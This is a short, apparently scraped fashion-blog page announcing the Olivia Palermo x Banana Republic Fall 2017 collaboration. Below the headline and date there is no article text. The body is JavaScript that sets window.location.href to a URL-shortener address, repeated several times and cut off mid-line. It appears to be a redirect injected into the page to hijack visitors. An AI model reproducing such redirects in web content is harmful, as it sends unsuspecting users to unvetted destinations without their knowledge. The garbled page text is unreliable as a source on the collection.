
New Arrivals: Olivia Palermo x Banana Republic’s
Fall 2017 Collaboration
November 10, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...